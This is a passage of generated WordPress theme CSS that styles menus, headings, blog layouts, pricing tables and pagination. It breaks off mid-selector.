    border-bottom:1px solid transparent;
    }



    nav.main_menu > ul > li > a > span.item_inner{
     line-height: 28px;     }

    nav.main_menu > ul > li > a{
     color: #ffffff;          font-size: 18px;      font-style: normal;      font-weight: 900;      text-transform: uppercase;          }

    .header_bottom #lang_sel > ul > li > a,
    .header_bottom #lang_sel_click > ul > li > a,
    .header_bottom #lang_sel ul > li:hover > a{
     color: #ffffff !important;          font-size: 18px !important;      font-style: normal;      font-weight: 900;      text-transform: uppercase;          }









































    
    



    nav.main_menu > ul > li.active > a,
    header:not(.with_hover_bg_color) nav.main_menu > ul > li.active > a{
    color: #fedc57;
    }

    .light:not(.sticky) nav.main_menu > ul > li.active > a{
    color: #fedc57;
    }

    .dark:not(.sticky) nav.main_menu > ul > li.active > a{
    color: #fedc57;
    }


    nav.main_menu > ul > li:hover > a,
    nav.main_menu > ul > li.active:hover > a,
    header:not(.with_hover_bg_color) nav.main_menu > ul > li:hover > a,
    header:not(.with_hover_bg_color) nav.main_menu > ul > li.active:hover > a,
    .header_bottom #lang_sel ul li a:hover,
    .header_bottom #lang_sel_click > ul > li a:hover{
    color: #fedc57 !important;
    }

    nav.main_menu.line_under > ul > li > a .item_text:before,
    nav.main_menu.line_spread > ul > li > a .item_text:before{
    background-color: #fedc57;
    }

    .light:not(.sticky):not(.scrolled) nav.main_menu > ul > li:hover > a,
    .light:not(.sticky):not(.scrolled) nav.main_menu > ul > li.active:hover > a{
    color: #ffffff !important;
    }

    .light:not(.sticky):not(.scrolled) nav.main_menu.line_spread > ul > li:hover > a .item_text:before,
    .light:not(.sticky):not(.scrolled) nav.main_menu.line_under > ul > li:hover > a .item_text:before,
    .light:not(.sticky):not(.scrolled) nav.main_menu.line_spread > ul > li > a .item_text:before,
    .light:not(.sticky):not(.scrolled) nav.main_menu.line_under > ul > li > a .item_text:before{
    background-color: #ffffff !important;
    }

    .dark:not(.sticky):not(.scrolled) nav.main_menu > ul > li:hover > a,
    .dark:not(.sticky):not(.scrolled) nav.main_menu > ul > li.active:hover > a{
    color: #ffffff !important;
    }

    .dark:not(.sticky):not(.scrolled) nav.main_menu.line_spread > ul > li:hover > a .item_text:before,
    .dark:not(.sticky):not(.scrolled) nav.main_menu.line_under > ul > li:hover > a .item_text:before,
    .dark:not(.sticky):not(.scrolled) nav.main_menu.line_spread > ul > li > a .item_text:before,
    .dark:not(.sticky):not(.scrolled) nav.main_menu.line_under > ul > li > a .item_text:before{
    background-color: #ffffff !important;
    }


    nav.main_menu > ul > li > a span.item_inner{
    padding: 0  15px;
    }



            nav.main_menu > ul > li:hover > a > span.item_inner,
        header.sticky nav.main_menu > ul > li:hover > a > span.item_inner,
        nav.main_menu > ul > li.active:hover > a > span.item_inner,
        header.sticky nav.main_menu > ul > li.active:hover > a > span.item_inner		{
        background-color: #;
        }
    
            nav.main_menu > ul > li:hover > a,
        nav.main_menu > ul > li.active:hover > a,
        header:not(.with_hover_bg_color) nav.main_menu > ul > li:hover > a,
        header:not(.with_hover_bg_color) nav.main_menu > ul > li.active:hover > a{
        color: #fedc57 !important;
        }
    


    .drop_down .second .inner > ul > li > a,
    .drop_down .second .inner > ul > li > h4,
    .drop_down .wide .second .inner > ul > li > h4,
    .drop_down .wide .second .inner > ul > li > a,
    .drop_down .wide .second ul li ul li.menu-item-has-children > a,
    .drop_down .wide .second .inner ul li.sub ul li.menu-item-has-children > a,
    .drop_down .wide .second .inner > ul li.sub .flexslider ul li  h4 a,
    .drop_down .wide .second .inner > ul li .flexslider ul li  h4 a,
    .drop_down .wide .second .inner > ul li.sub .flexslider ul li  h4,
    .drop_down .wide .second .inner > ul li .flexslider ul li  h4,
    .shopping_cart_dropdown ul li.empty_cart{
     color: #ffffff;          font-size: 18px;      line-height: 28px;         font-weight: 900;      text-transform: uppercase;          }

    .shopping_cart_dropdown ul li
    .item_info_holder .item_left a,
    .shopping_cart_dropdown ul li .item_info_holder .item_right .amount,
    .shopping_cart_dropdown .cart_bottom .subtotal_holder .total,
    .shopping_cart_dropdown .cart_bottom .subtotal_holder .total_amount{
    color: #ffffff;
    }

    .header_bottom #lang_sel ul li li a,
    .header_bottom #lang_sel_click  ul li  ul li a,
    .header_top #lang_sel ul ul a,
    .header_top #lang_sel_click ul ul a{
     color: #ffffff!important;          font-size: 18px !important;      line-height: 28px;         font-weight: 900;      text-transform: uppercase;          }

    .drop_down .second .inner > ul > li:hover > a,
    .drop_down .wide .second ul li ul li.menu-item-has-children:hover > a,
    .drop_down .wide .second .inner ul li.sub ul li.menu-item-has-children:hover > a,
    .header_bottom #lang_sel ul li li:hover a,
    .header_bottom #lang_sel_click  ul li  ul li:hover a,
    .header_top #lang_sel ul li:hover > a,
    .header_top #lang_sel_click ul li:hover > a{
    color: #fedc57 !important;
    }

    .drop_down li:not(.wide) .second .inner > ul > li:hover{
    background-color: #fedc57;
    }

    .drop_down .wide .second>.inner>ul>li.sub>ul>li>a,
    .drop_down .second .inner ul li a,
    .drop_down .wide .second ul li a,
    .drop_down .second .inner ul.right li a{
    padding-top: 5px;padding-bottom: 5px;    }




    .drop_down .second .inner>ul,
    li.narrow .second .inner ul,
    .drop_down .narrow .second .inner ul li ul{
    border: none;
    }

            .drop_down .wide_background .second{
        border-left:none;
        border-right:none;
        border-bottom:none;
        }

                    .drop_down .wide_background .second{
            border-top:none;
            }
        
        .drop_down .second .inner ul.right li ul{
    margin-left: 0;
    }




    .drop_down .wide .second .inner>ul>li>a{
     color: #ffffff;             font-family: 'Actor', sans-serif !important;
         font-size: 18px;      line-height: 28px;      font-style: normal;      font-weight: 900;      text-transform: uppercase;          }
    .drop_down .wide .second .inner > ul > li:hover > a {
    color: #fedc57 !important;
    }
    .drop_down .wide .second .inner > ul > li:hover{
    background-color: #fedc57 ;
    }


    .drop_down .wide .second .inner > ul > li > a,
    .drop_down .wide .second .inner ul.right > li > a{
     padding-top: 5px;     }

    .drop_down .wide .second .inner > ul > li > a,
    .drop_down .wide .second .inner ul.right > li > a{
     padding-bottom: 5px;     }



    .drop_down .second .inner ul li.sub ul li a{
     color: #ffffff;           font-size: 18px;       line-height: 28px;       font-style: normal;        font-weight: 900;       text-transform: uppercase;          }
    .drop_down .second .inner ul li.sub ul li:not(.flex-active-slide):hover > a:not(.flex-prev):not(.flex-next),
    .drop_down .second .inner ul li ul li:not(.flex-active-slide):hover > a:not(.flex-prev):not(.flex-next){
    color: #fedc57 !important;
    }

    .drop_down .second .inner ul li.sub ul li:hover,
    .drop_down .second .inner ul li ul li:hover{
    background-color: #fedc57;
    }

    .drop_down .wide .second .inner ul li.sub ul li a,
    .drop_down .wide .second ul li ul li a{
     color: #ffffff;           font-size: 18px;       line-height: 28px;       font-style: normal;        font-weight: 900;       text-transform: uppercase;          }
    .drop_down .wide .second .inner ul li.sub ul li:not(.flex-active-slide) > a:not(.flex-prev):not(.flex-next):hover,
    .drop_down .wide .second .inner ul li ul li:not(.flex-active-slide) > a:not(.flex-prev):not(.flex-next):hover{
    color: #fedc57 !important;
    }

    .drop_down .wide .second .inner ul li.sub ul li:hover,
    .drop_down .wide .second .inner ul li ul li:hover{
    background-color: #fedc57;
    }


    header.scrolled nav.main_menu > ul > li > a > span.item_inner,
    header.light.scrolled nav.main_menu > ul > li > a > span.item_inner,
    header.dark.scrolled nav.main_menu > ul > li > a > span.item_inner{
     color: #ffffff;          font-size: 18px;      line-height: 28px !important;      font-style: normal;      font-weight: 900;      text-transform: uppercase;          }
    header.scrolled .side_menu_button_wrapper .side_menu_button a{
     line-height: 28px !important;     }
    header.scrolled .eltd_icon_shade.eltd_icon_shortcode > a > *,
    header.light.scrolled .eltd_icon_shade.eltd_icon_shortcode > a > *,
    header.dark.scrolled .eltd_icon_shade.eltd_icon_shortcode > a > *,
    header.scrolled .side_menu_button_wrapper .side_menu_button a,
    header.light:not(.sticky).scrolled .side_menu_button_wrapper .side_menu_button > a,
    header.dark:not(.sticky).scrolled .side_menu_button_wrapper .side_menu_button > a{
     color: #ffffff !important;     }
    header.scrolled nav.main_menu > ul > li > a:hover > span,
    header.scrolled nav.main_menu > ul > li:hover > a > span,
    header.scrolled nav.main_menu > ul > li.active > a > span,
    header.scrolled nav.main_menu > ul > li > a:hover > i,
    header.scrolled nav.main_menu > ul > li:hover > a > i,
    header.scrolled nav.main_menu > ul > li.active > a > i,
    header.scrolled .side_menu_button a:hover,
    .light.scrolled nav.main_menu > ul > li > a:hover,
    .light.scrolled nav.main_menu > ul > li.active > a,
    .light.scrolled .side_menu_button a:hover,
    .dark.scrolled nav.main_menu > ul > li > a:hover,
    .dark.scrolled nav.main_menu > ul > li.active > a,
    .dark.scrolled .side_menu_button a:hover,
    header.dark.scrolled .eltd_icon_shade.eltd_icon_shortcode > a:hover > *,
    header.dark.scrolled .eltd_icon_shade.eltd_icon_shortcode > a:hover > *,
    header.scrolled .side_menu_button_wrapper .eltd_icon_shade.eltd_icon_shortcode > a:hover > *,
    header.light:not(.sticky).scrolled .side_menu_button_wrapper .side_menu_button > a:hover,
    header.dark:not(.sticky).scrolled .side_menu_button_wrapper .side_menu_button > a:hover{
    color: #fedc57 !important;
    }

    header.sticky nav.main_menu > ul > li > a > span.item_inner,
    header.light.sticky nav.main_menu > ul > li > a > span.item_inner,
    header.dark.sticky nav.main_menu > ul > li > a > span.item_inner{
     color: #ffffff;          font-size: 18px;      line-height: 28px !important;      font-style: normal;      font-weight: 900;      text-transform: uppercase;          }


    header.sticky .side_menu_button a,
    header.sticky .eltd_icon_shade.eltd_icon_shortcode > a > *,
    header.sticky .side_menu_button_wrapper .side_menu_button a{
     color: #ffffff;     }

    header.sticky nav.main_menu > ul > li > a:hover span,
    header.sticky nav.main_menu > ul > li.active > a span,
    header.sticky nav.main_menu > ul > li:hover > a > span,
    header.sticky nav.main_menu > ul > li > a:hover > i,
    header.sticky nav.main_menu > ul > li:hover > a > i,
    header.sticky nav.main_menu > ul > li.active > a > i,
    .light.sticky nav.main_menu > ul > li > a:hover,
    .light.sticky nav.main_menu > ul > li.active > a,
    .dark.sticky nav.main_menu > ul > li > a:hover,
    .dark.sticky nav.main_menu > ul > li.active > a,
    header.sticky .eltd_icon_shade.eltd_icon_shortcode > a:hover > *{
    color: #fedc57 !important;
    }

    nav.mobile_menu ul li a,
    nav.mobile_menu ul li h4{
     color: #ffffff;          font-size: 14px;      line-height: 24px;      font-style: normal;      font-weight: 900;      text-transform: uppercase;          }
            nav.mobile_menu ul > li.has_sub > span.mobile_arrow{
        color: #ffffff;
        }
    

    nav.mobile_menu ul > li.has_sub > span.mobile_arrow{
    height: 42px;
    line-height: 42px;
    }
    
    nav.mobile_menu ul li a:hover,
    nav.mobile_menu ul li.active > a,
    nav.mobile_menu ul li.active > h4{
    color: #fedc57;
    }

    @media only screen and (max-width: 1000px){
    .header_bottom,
    nav.mobile_menu{
    background-color: #d11633 !important;
    }
    }




    .eltd_image_with_text_over .content_title{
    font-size: 22px;line-height: 24px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #ffffff    }


    .eltd_list.circle ul>li,
    .eltd_list.line ul>li{
    font-size: 18px !important;line-height: 28px;font-weight: 500;font-style: normal;color: #818181;margin-bottom: 24px    }

    .eltd_list.circle ul>li:before{
    background-color: #e31837;
    }

    .eltd_list.line ul>li:before{
    color: #e31837;
    }



    .ordered ol li,
    .eltd_list.number ul>li{
    font-size: 18px !important;line-height: 28px;font-weight: 500;font-style: normal;color: #818181    }

    .ordered ol>li:before,
    .eltd_list.number ul>li:before{
    color: #e31837;
    }





    h1{
       color: #3a5269;         font-size: 48px;     line-height: 70px;     font-style: normal;     font-weight: 800;     letter-spacing: 0px;     text-transform: uppercase;     }

    .title.title_size_small h1,
    .title.title_size_small .title_like_separator .vc_text_separator.full .separator_content{
    font-size: 2013px;         }
    .title.title_size_medium h1,
    .title.title_size_medium .title_like_separator .vc_text_separator.full .separator_content{
    color: #ffffff;         font-style: normal;     font-size: 30px;         font-weight: 500;     letter-spacing: 0px;     text-transform: uppercase;     }
    .title.title_size_large h1,
    .title.title_size_large .title_like_separator .vc_text_separator.full .separator_content{
                font-size: 36px;         font-weight: 500;         text-transform: uppercase;     }


    h2{
        font-size: 33px;     line-height: 50px;     font-style: normal;     font-weight: 800;     letter-spacing: 0px;     text-transform: uppercase;     }
    h2, h2 a{
    color: #3a5269;     }
    h3{
        font-size: 20px;         font-style: normal;     font-weight: 800;     letter-spacing: 0px;     text-transform: uppercase;     }
    h3, h3 a{
    color: #3a5269;     }
    h4{
        font-size: 17px;     line-height: 29px;     font-style: normal;     font-weight: 400;     letter-spacing: 0px;     text-transform: capitalize;     }
    h4, h4 a{
    color: #3a5269;     }
    h5{
        font-size: 16px;     line-height: 24px;     font-style: normal;     font-weight: 700;     letter-spacing: 0px;     text-transform: capitalize;     }
    h5, h5 a{
    color: #3a5269;     }
    h6{
        font-size: 13px;     line-height: 15px;     font-style: normal;      font-weight: 700;     letter-spacing: 0px;     text-transform: capitalize;     }
    h6, h6 a{
    color: #3a5269;     }


    p{
    font-size: 15px;line-height: 25px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;color: #616d7b    }

    .woocommerce .select2-container.orderby .select2-choice,
    .woocommerce-page .select2-container.orderby .select2-choice,
    .woocommerce .select2-dropdown-open.select2-drop-above.orderby .select2-choice,
    .woocommerce .select2-dropdown-open.select2-drop-above.orderby .select2-choices,
    .woocommerce-page .select2-dropdown-open.select2-drop-above.orderby .select2-choice,
    .woocommerce-page .select2-dropdown-open.select2-drop-above.orderby .select2-choices,
    .woocommerce div.cart-collaterals .select2-container .select2-choice,
    .woocommerce-page div.cart-collaterals .select2-container .select2-choice,
    .woocommerce .chosen-container.chosen-container-single .chosen-single,
    .woocommerce-page .chosen-container.chosen-container-single .chosen-single,
    .woocommerce-checkout .chosen-container.chosen-container-single .chosen-single,
    .woocommerce select#pa_color,
    .woocommerce-cart table.cart tbody tr td a,
    .woocommerce-checkout .checkout table tbody tr td a,
    .woocommerce table.cart tbody tr span.amount,
    .woocommerce-page table.cart tbody span.amount,
    .woocommerce .content input[type="text"]:not(.eltd_search_field):not(.qty),
    .woocommerce-page .content input[type="text"]:not(.eltd_search_field):not(.qty),
    .woocommerce .content textarea,
    .woocommerce-page .content textarea,
    .woocommerce .content input[type="password"],
    .woocommerce-page .content input[type="password"],
    .woocommerce form.checkout table.shop_table span.amount,
    .woocommerce-checkout table.shop_table td span.amount,
    .woocommerce-account table.shop_table td span.amount,
    .woocommerce .widget #searchform input[type='text'],
    aside.sidebar .widget_product_search form#searchform input#s,
    .woocommerce .widget #searchsubmit,
    aside.sidebar .widget_product_search form#searchform input#searchsubmit,
    .select2-drop,
    .select2-container-multi .select2-choices .select2-search-choice{
    color: #616d7b;
    }


    a, p a{
    color: #e31837;    font-style: normal;    font-weight: 600;        }

    a:hover,
    p a:hover{
    color: #790d1d;        }





    .title.title_size_small h1, .title.title_size_small h1.title_like_separator .vc_text_separator.full .separator_content{
    color: #3a5269;         font-size: 2013px;         font-style: normal;     font-weight: 800;     letter-spacing: 0px;     text-transform: uppercase;     }

    .subtitle, .title_holder .title_subtitle_holder .subtitle.subtitle_like_separator .separator_content{
    color: #3a5269;         font-size: 13px;         font-style: normal;     font-weight: 800;          letter-spacing: 0px;     }


    .subtitle.small_subtitle,
    .title_holder .title_subtitle_holder .subtitle.small_subtitle.subtitle_like_separator .separator_content{
            font-size: 13px;     line-height: 26px;     font-style: normal;     font-weight: 800;     text-transform: uppercase;      letter-spacing: 0px;     }

    .subtitle.large_subtitle,
    .title_holder .title_subtitle_holder .subtitle.large_subtitle.subtitle_like_separator .separator_content{
            font-size: 36px;     line-height: 50px;     font-style: normal;     font-weight: 500;     text-transform: uppercase;      letter-spacing: 0px;     }

    .breadcrumb a, .breadcrumb span{
    color: #ffffff;             font-family: 'Istok Web', sans-serif;
        font-size: 15px;     line-height: 25px;     font-style: normal;     font-weight: 900;     text-transform: none;         }

    .breadcrumb a:hover, .breadcrumb span.current{
    color: #fec057;
    }


    .blog_holder.blog_single .author_description .author_text_holder .author_name{
    font-size: 13px;line-height: 18px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #464646    }







        .blog_holder.blog_standard_type .social_share_dropdown ul li a,
        .blog_holder.blog_standard_type .social_share_dropdown ul li .social_network_icon,
        .blog_holder.blog_standard_type article .social_share_list_holder ul li i{
        color:  #e31837 ;
        }
                .blog_holder.blog_standard_type article.format-quote .social_share_dropdown ul li a,
        .blog_holder.blog_standard_type article.format-quote .social_share_dropdown ul li .social_network_icon,
        .blog_holder.blog_standard_type article.format-quote .social_share_list_holder ul li i,
        .blog_holder.blog_standard_type article.format-link .social_share_dropdown ul li a,
        .blog_holder.blog_standard_type article.format-link .social_share_dropdown ul li .social_network_icon,
        .blog_holder.blog_standard_type article.format-link .social_share_list_holder ul li i{
        color:  #e31837 ;
        }
                .blog_holder.blog_standard_type article.format-link .post_text_inner:hover .social_share_list_holder a > *,
        .blog_holder.blog_standard_type article.format-quote .post_text_inner:hover .social_share_list_holder a > *{
        color:  #e31837;
        }
                        .blog_holder.blog_standard_type .social_share_dropdown ul li:hover,
        .blog_holder.blog_standard_type .social_share_dropdown ul li:hover a span.social_network_icon,
        .blog_holder.blog_standard_type article .social_share_list_holder ul li i:hover{
        color:  #f19801 !important;
        }
                .blog_holder.blog_standard_type article.format-quote .social_share_dropdown ul li:hover,
        .blog_holder.blog_standard_type article.format-quote .social_share_dropdown ul li:hover a span.social_network_icon,
        .blog_holder.blog_standard_type article.format-quote .social_share_list_holder ul li i:hover,
        .blog_holder.blog_standard_type article.format-link .social_share_dropdown ul li:hover,
        .blog_holder.blog_standard_type article.format-link .social_share_dropdown ul li:hover a span.social_network_icon,
        .blog_holder.blog_standard_type article.format-link .social_share_list_holder ul li i:hover{
        color:  #f19801 !important;
        }
    















    .blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) h2{
    font-size: 33px;line-height: 44px;letter-spacing: 0.5px;font-weight: 700;font-style: normal;text-transform: capitalize    }

    .blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) h2 a,
    .blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) h2 {
    color: #3a5269;
    }

    .blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) h2 a:hover,
    .blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) h2:hover{
    color: #fec057;
    }






    .blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div
    {
    color: #3a5269;
    }

    .blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div a
    {
    color: #e31837;
    }

    .blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div a:hover{
    color: #fec057;
    }





    .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner .post_info_quote_mark .quote_mark,
    .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner .post_info_link_mark .link_mark{
    color: #ad0e14;
    }

    .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner:hover  .post_info_quote_mark .quote_mark,
    .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner:hover .post_info_link_mark .link_mark{
    color: #e3121a;
    }



    .blog_holder.blog_masonry_gallery article .post_text .post_text_inner2,
    .blog_holder.blog_masonry_gallery article .post_text .post_info{
    text-align: center    }

    .blog_holder.blog_masonry_gallery article .post_text .post_text_inner .post_icon_holder>span:after{
    color : #ffffff    }

    .blog_holder.blog_masonry_gallery article .post_text .post_text_inner:hover .post_icon_holder>span:after{
    color : #ffffff    }

    .blog_holder.blog_masonry_gallery article .post_icon_holder{
    margin-bottom : 12px    }

    .blog_holder.blog_masonry_gallery article .post_text .post_info{
    margin-top : 14px    }




    .blog_holder.blog_masonry_gallery article .post_text .post_text_inner:hover,
    .blog_holder article.format-link .post_text .post_text_inner:hover,
    .blog_holder article.format-quote .post_text .post_text_inner:hover {
    background-color: rgba(227,18,26,1)
    }


    .blog_holder.blog_masonry_gallery article h4{
    font-family: Raleway, sans-serif;font-size: 18px;line-height: 20px;letter-spacing: 0px;font-weight: 700;font-style: normal;text-transform: uppercase    }

    .blog_holder.blog_masonry_gallery article h4 a{
    color: #ffffff;
    }

    .blog_holder.blog_masonry_gallery article .post_text .post_text_inner:hover h4 a{
    color: #ffffff;
    }

    .blog_holder.blog_masonry_gallery article .post_text .post_text_inner .post_info div{
    font-family: Marck Script, sans-serif;font-size: 18px;line-height: 20px;letter-spacing: -1px;font-weight: 400;font-style: normal;text-transform: capitalize    }

    .blog_holder.blog_masonry_gallery article .post_text .post_text_inner .post_info{
    color: #ffffff;
    }

    .blog_holder.blog_masonry_gallery article .post_text .post_text_inner .post_info div a{
    color: #ffffff;
    }


    .blog_holder.blog_masonry_gallery article .post_text .post_text_inner:hover .post_info div a,
    .blog_holder.blog_masonry_gallery article .post_text .post_text_inner:hover .post_info div{
    color: #ffffff;
    }



    .page-template-blog-masonry-gallery .filter_outer.filter_blog{
    text-align: left;    }
    
    body.page-template-blog-masonry-gallery-full-width-php .content .full_width .full_width_inner,
    .content .full_width.blog_masonry_gallery_full_width_template .full_width_inner{
    padding: 2% 2% 0% 2%    }




    .blog_holder.masonry .post_text .post_text_inner,
    .blog_holder.masonry_full_width .post_text .post_text_inner,
    .blog_holder.masonry article.format-link .post_text .post_info,
    .blog_holder.masonry_full_width article.format-link .post_text .post_info,
    .blog_holder.masonry article.format-quote .post_text .post_info,
    .blog_holder.masonry_full_width article.format-quote .post_text .post_info{
    text-align: left    }

















    .blog_holder.masonry article,
    .blog_holder.masonry_full_width article{
    border-width: 1px    }


    .blog_holder.masonry article:not(.format-quote):not(.format-link) h4,
    .blog_holder.masonry_full_width article:not(.format-quote):not(.format-link) h4{
    font-family: Roboto, sans-serif    }








    .blog_holder.masonry article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info,
    .blog_holder.masonry_full_width article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info{
    color: #e31837;
    }

    .blog_holder.masonry article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div a,
    .blog_holder.masonry_full_width article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div a
    {
    color: #fec057;
    }



    .blog_holder.masonry article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div a:hover,
    .blog_holder.masonry_full_width article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div a:hover{
    color: #e31837;
    }







    .blog_holder.masonry .post_corner_info_holder .post_date_standard_holder,
    .blog_holder.masonry_full_width .post_corner_info_holder .post_date_standard_holder{
    color: #ffffff;
    }


        .blog_holder.blog_split_column article:not(.format-link):not(.format-quote) .post_content_column.text-wrapper .post_text_inner,
        .blog_holder.blog_split_column article.format-link .post_content_column.text-wrapper,
        .blog_holder.blog_split_column article.format-quote .post_content_column.text-wrapper{
        padding	: 30px 20px 30px 20px;
        }
                .blog_holder.blog_split_column article:not(.format-link):not(.format-quote) .post_content_column.text-wrapper{
        background-color: #f9f9f9;border: 1px solid;border-color: #f9f9f9        }
    









    .blog_holder.blog_split_column article:not(.format-quote):not(.format-link) h2{
    font-size: 22px;line-height: 32px    }





















        



    .blog_vertical_loop article .post_image{
    margin-bottom : 95px !important    }

























    .blog_vertical_loop article .post_image, .blog_vertical_loop_clapper.split .clap-upper {
    height: 400px;
    }

    .blog_vertical_loop_clapper .clap-subtitle h4,
    .blog_vertical_loop_type .post_image_inner .post-subtitle h4 {
    color: #ffffff    }





    .blog_vertical_loop_button .button_icon a:before,
    .blog_vertical_loop_back_button .button_icon a:before{
    font-size: 22px    }
    .blog_vertical_loop_button .button_icon a:before,
    .blog_vertical_loop_back_button .button_icon a:before{
    color: #ffffff    }
    .blog_vertical_loop_button .button_icon a:before,
    .blog_vertical_loop_back_button .button_icon a:before{
    font-weight: 400    }
    .blog_vertical_loop_button .button_icon a:hover:before,
    .blog_vertical_loop_back_button .button_icon a:hover:before{
    color: #ffffff    }
    .blog_vertical_loop_button .button_icon a,
    .blog_vertical_loop_back_button .button_icon a{
    background-color: #fec057    }
    .blog_vertical_loop_button .button_icon a:hover,
    .blog_vertical_loop_back_button .button_icon a:hover{
    background-color: #363636    }


    .service_table_inner,
    .service_table_holder.title_on_top .service_table_inner{
     background-color: transparent;     }


    .service_table_inner li.service_table_title_holder{
      border-color: #dadada;      border-width: 2px;      background-color: transparent;     }

    .service_table_inner li.service_table_title_holder .title_separator{
      background-color: #dadada;      height: 2px;     }

    .service_table_holder.title_on_top .service_table_inner li.service_table_title_holder .service_table_title_inner{
      border-bottom-color: #dadada;      border-bottom-width: 2px;     }











    .service_table_title_holder .service_title{
    font-size: 16px;line-height: 25px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #464646    }



    .service_table_holder .service_table_content,
    .service_table_holder .service_table_content ul li h1,
    .service_table_holder .service_table_content ul li h2,
    .service_table_holder .service_table_content ul li h3,
    .service_table_holder .service_table_content ul li h4,
    .service_table_holder .service_table_content ul li h5,
    .service_table_holder .service_table_content ul li h6,
    .service_table_holder .service_table_content ul li p{
    font-size: 14px;line-height: 27px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;color: #464646    }




    .price_table_inner ul li.table_title{
      border-color: #dadada;      border-width: 2px;         }

    .price_table_inner ul li.table_title .title_separator{
      background-color: #dadada;      height: 2px;     }
    .eltd_pricing_tables .title_on_top .price_table_inner ul li.table_title span{
      border-bottom-color: #dadada;      border-bottom-width: 2px;     }




    .price_table_inner ul li.prices{
         border-color: #dadada;      border-width: 2px;     }

    .eltd_pricing_tables .title_on_top .price_table_inner ul li.prices .price_in_table{
     border-color: #dadada;      border-width: 2px;     }










    .price_table_inner ul li.table_title .title_content{
    font-family: Raleway, sans-serif;font-size: 16px;line-height: 19px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #464646    }

    .price_in_table .mark{
    font-family: Raleway, sans-serif;font-size: 20px;line-height: 23px;letter-spacing: 0px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #ffffff    }

    .price_in_table .price{
    font-family: Montserrat, sans-serif;font-size: 57px;line-height: 60px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;color: #ffffff    }

    .price_in_table .value{
    font-family: Raleway, sans-serif;font-size: 20px;line-height: 40px;letter-spacing: 0px;font-weight: 700;font-style: normal;text-transform: none;color: #ffffff    }

    .price_table_inner a.qbutton{
    font-size: 13px    }




    .price_table_inner ul li.pricing_table_content{
    font-family: Raleway, sans-serif;font-size: 14px;line-height: 27px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;color: #464646    }


    .separator.normal, .separator.with_icon{
                    border-color: #efefef;      border-style: solid;     }

    .separator.small,
    .wpb_column>.wpb_wrapper .separator.small
    {
                  border-color: #efefef;            border-style: solid;     }

    *:not(.title_like_separator):not(.span_subtitle_separator) > .vc_text_separator.full .separator_content
    {
    font-family: Istok Web, sans-serif;font-size: 30px;line-height: 40px;font-weight: 900;font-style: normal;text-transform: none;color: #3a5269    }
    .eltd_message .message_text .message_text_inner{
        color: #ffffff;                         }








    .pagination ul li > a,
    .pagination ul li span,
    .woocommerce-pagination ul.page-numbers li > a,
    .woocommerce-pagination ul.page-numbers li > span,
    .single_links_pages	a span,
    .comment_pager .page-numbers {
    border-color: #fdeaed    }
    .pagination ul li a:hover ,
    .pagination ul li.active span:hover,
    .woocommerce-pagination ul.page-numbers li a:hover ,
    .woocommerce-pagination ul.page-numbers li>span.dots:hover,
    .woocommerce-pagination ul.page-numbers li > span.current:hover,
    .single_links_pages span:hover,
    .woocommerce-pagination ul.page-numbers li span:hover,
    .comment_pager .current,
    .comment_pager .page-numbers:hover,
    .comment_pager .page-numbers.dots:hover	{
    background-color: #790d1d;border-color: #790d1d    }
    .pagination ul li.active > span,
    .woocommerce-pagination ul.page-numbers li > span.current,
    .comment_pager .current,
    .single_links_pages span {
    background-color: #e31837;border-color: #e31837    }

    .pagination ul li > span,
    .pagination ul li > a,
    .pagination_prev_and_next_only ul li > a,
    .pagination ul li.active span,
    .pagination ul li > a.inactive,
    .single_links_pages a span,
    .single_links_pages .single_links_pages_inner > span,
    .comment_pager .page-numbers,
    .woocommerce-pagination ul.page-numbers li>a,
    .woocommerce-pagination ul.page-numbers li>span,
    .woocommerce-pagination ul.page-numbers li span.current,
    .woocommerce-pagination ul.page-numbers li a {
    color: #e31837    }



    .pagination ul li.active span,
    .woocommerce-pagination ul.page-numbers li span.current,
    .single_links_pages .single_links_pages_inner > span,
    .comment_pager .current{
    color: #ffffff;
    }




    .eltd_icon_shortcode.circle i, .eltd_icon_shortcode.square i, .eltd_icon_shortcode.circle span,.eltd_icon_shortcode.square span{
        }

    
    .eltd_icon_shortcode.eltd_icon_shade.circle,.eltd_icon_shortcode.eltd_icon_shade.square{
                border-width: 0px!important;
    }



    .eltd_icon_shortcode.normal i, .eltd_icon_shortcode.normal span{
    color: #fea309;
    }







    .box_holder_icon_inner.normal_icon .icon_holder_inner .eltd_icon_stack,
    .eltd_icon_with_title.normal_icon .icon_holder .eltd_icon_stack,
    .eltd_icon_with_title.normal_icon .eltd_font_elegant_holder,
    .box_holder_icon_inner.normal_icon .eltd_font_elegant_holder{
    color: #fea309;
    }


    .box_holder_icon_inner.normal_icon .icon_holder_inner:hover .eltd_icon_stack,
    .eltd_icon_with_title.normal_icon .icon_holder_inner:hover .eltd_icon_stack,
    .eltd_icon_with_title.normal_icon .eltd_font_elegant_holder:hover,
    .box_holder_icon_inner.normal_icon .eltd_font_elegant_holder:hover{
    color: #464646 !important;
    }













    .qbutton,
    .qbutton.medium,
    #submit_comment,
    .load_more a,
